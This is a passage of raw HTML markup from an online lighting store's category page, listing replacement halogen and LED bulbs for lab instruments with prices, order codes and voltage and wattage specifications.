            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$34.40 ea</span><span class="subline">Sold by the unit for $34.40</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6131260"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of Thermo Scientific 20 Replacement Lamp 120V</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-6131260"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="6131260"
                   data-action="manualQtyChange"
                   aria-label="Thermo Scientific 20 Replacement Lamp 120V"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6131260"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of Thermo Scientific 20 Replacement Lamp 120V</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6131260" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-6131260" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;6131260">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-6131260">
                  <input type="checkbox" name="products[]" value="6131260" id="compare-6131260" data-compare-id="6131260">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="8458243"
    class="card custom-add-to-cart
    "
    data-test="card-8458243"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/beckman-coulter-514259.html"
           class="card-figure__link"
           aria-label="514259 Beckman Coulter Halogen Bulb for Spectrophotometers, $37.88

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/8458243/2158252/_G4_T3_Clear__47936.1765969537.jpg?c=1" alt="514259" title="514259" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8458243/2158252/_G4_T3_Clear__47936.1765969537.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8458243/2158252/_G4_T3_Clear__47936.1765969537.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/8458243/2158252/_G4_T3_Clear__47936.1765969537.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/8458243/2158252/_G4_T3_Clear__47936.1765969537.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/8458243/2158252/_G4_T3_Clear__47936.1765969537.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/8458243/2158252/_G4_T3_Clear__47936.1765969537.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/8458243/2158252/_G4_T3_Clear__47936.1765969537.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/8458243/2158252/_G4_T3_Clear__47936.1765969537.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/8458243/2158252/_G4_T3_Clear__47936.1765969537.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="514259 Beckman Coulter Halogen Bulb for Spectrophotometers, $37.88

"
"
               href="https://www.interlightus.com/products/beckman-coulter-514259.html"
               
            >
                    BECKMAN / ALTMAN 514259 Halogen Tungsten Light bulb - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-8UUV-1</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/beckman-coulter-514259.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$37.88 ea</span><span class="subline">Sold by the unit for $37.88</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8458243"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of 514259 Beckman Coulter Halogen Bulb for Spectrophotometers</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-8458243"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="8458243"
                   data-action="manualQtyChange"
                   aria-label="514259 Beckman Coulter Halogen Bulb for Spectrophotometers"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8458243"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of 514259 Beckman Coulter Halogen Bulb for Spectrophotometers</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8458243" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-8458243" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;8458243">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-8458243">
                  <input type="checkbox" name="products[]" value="8458243" id="compare-8458243" data-compare-id="8458243">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="8458377"
    class="card custom-add-to-cart
    "
    data-test="card-8458377"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/electrix-6200.html"
           class="card-figure__link"
           aria-label="Electrix 6200 Replacement LED Bulb 12V, $28.73

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/8458377/2158386/_G4_T3_Clear__84626.1765973408.jpg?c=1" alt="6200" title="6200" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8458377/2158386/_G4_T3_Clear__84626.1765973408.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8458377/2158386/_G4_T3_Clear__84626.1765973408.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/8458377/2158386/_G4_T3_Clear__84626.1765973408.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/8458377/2158386/_G4_T3_Clear__84626.1765973408.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/8458377/2158386/_G4_T3_Clear__84626.1765973408.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/8458377/2158386/_G4_T3_Clear__84626.1765973408.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/8458377/2158386/_G4_T3_Clear__84626.1765973408.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/8458377/2158386/_G4_T3_Clear__84626.1765973408.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/8458377/2158386/_G4_T3_Clear__84626.1765973408.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="Electrix 6200 Replacement LED Bulb 12V, $28.73

"
"
               href="https://www.interlightus.com/products/electrix-6200.html"
               
            >
                    Replacement LED for Electrix 6200 - 6200 Lumens, 5000K, IP65 - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-1G18-9</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/electrix-6200.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$28.73 ea</span><span class="subline">Sold by the unit for $28.73</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8458377"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of Electrix 6200 Replacement LED Bulb 12V</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-8458377"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="8458377"
                   data-action="manualQtyChange"
                   aria-label="Electrix 6200 Replacement LED Bulb 12V"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8458377"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of Electrix 6200 Replacement LED Bulb 12V</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8458377" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-8458377" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;8458377">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-8458377">
                  <input type="checkbox" name="products[]" value="8458377" id="compare-8458377" data-compare-id="8458377">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="6131292"
    class="card custom-add-to-cart
    "
    data-test="card-6131292"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/osram-sylvania-64428.html"
           class="card-figure__link"
           aria-label="Osram Sylvania 64428 Replacement Light Bulb 12V, $27.00

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/6131292/8374/_G4_T3_Clear__30167.1765972940.jpg?c=1" alt="64428" title="64428" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6131292/8374/_G4_T3_Clear__30167.1765972940.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6131292/8374/_G4_T3_Clear__30167.1765972940.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/6131292/8374/_G4_T3_Clear__30167.1765972940.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/6131292/8374/_G4_T3_Clear__30167.1765972940.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/6131292/8374/_G4_T3_Clear__30167.1765972940.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/6131292/8374/_G4_T3_Clear__30167.1765972940.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/6131292/8374/_G4_T3_Clear__30167.1765972940.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/6131292/8374/_G4_T3_Clear__30167.1765972940.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/6131292/8374/_G4_T3_Clear__30167.1765972940.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="Osram Sylvania 64428 Replacement Light Bulb 12V, $27.00

"
"
               href="https://www.interlightus.com/products/osram-sylvania-64428.html"
               
            >
                    Replacement LED for Osram Sylvania 64428 - 12V, 20W, G4 base - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-41U8-6</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/osram-sylvania-64428.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$27.00 ea</span><span class="subline">Sold by the unit for $27.00</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6131292"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of Osram Sylvania 64428 Replacement Light Bulb 12V</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-6131292"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="6131292"
                   data-action="manualQtyChange"
                   aria-label="Osram Sylvania 64428 Replacement Light Bulb 12V"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6131292"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of Osram Sylvania 64428 Replacement Light Bulb 12V</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6131292" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-6131292" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;6131292">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-6131292">
                  <input type="checkbox" name="products[]" value="6131292" id="compare-6131292" data-compare-id="6131292">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="6690160"
    class="card custom-add-to-cart
    "
    data-test="card-6690160"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/ushio-1000821.html"
           class="card-figure__link"
           aria-label="USHIO 1000821, $27.00

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/6690160/532050/_G4_T3_Clear__12841.1752316633.jpg?c=1" alt="1000821" title="1000821" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6690160/532050/_G4_T3_Clear__12841.1752316633.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6690160/532050/_G4_T3_Clear__12841.1752316633.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/6690160/532050/_G4_T3_Clear__12841.1752316633.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/6690160/532050/_G4_T3_Clear__12841.1752316633.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/6690160/532050/_G4_T3_Clear__12841.1752316633.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/6690160/532050/_G4_T3_Clear__12841.1752316633.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/6690160/532050/_G4_T3_Clear__12841.1752316633.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/6690160/532050/_G4_T3_Clear__12841.1752316633.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/6690160/532050/_G4_T3_Clear__12841.1752316633.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="USHIO 1000821, $27.00

"
"
               href="https://www.interlightus.com/products/ushio-1000821.html"
               
            >
                    Replacement for 1000821 (for USHIO) and others - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-5KJE-4</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/ushio-1000821.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$27.00 ea</span><span class="subline">Sold by the unit for $27.00</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6690160"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of USHIO 1000821</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-6690160"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="6690160"
                   data-action="manualQtyChange"
                   aria-label="USHIO 1000821"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6690160"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of USHIO 1000821</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6690160" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-6690160" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;6690160">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-6690160">
                  <input type="checkbox" name="products[]" value="6690160" id="compare-6690160" data-compare-id="6690160">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="6145744"
    class="card custom-add-to-cart
    "
    data-test="card-6145744"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/shimadzu-062-65005-00.html"
           class="card-figure__link"
           aria-label="Shimadzu 062-65005-00 Replacement LED, $44.08

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/6145744/25494/_G4_T3_Clear__48020.1765970695.jpg?c=1" alt="062-65005-00" title="062-65005-00" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6145744/25494/_G4_T3_Clear__48020.1765970695.jpg?c=1"
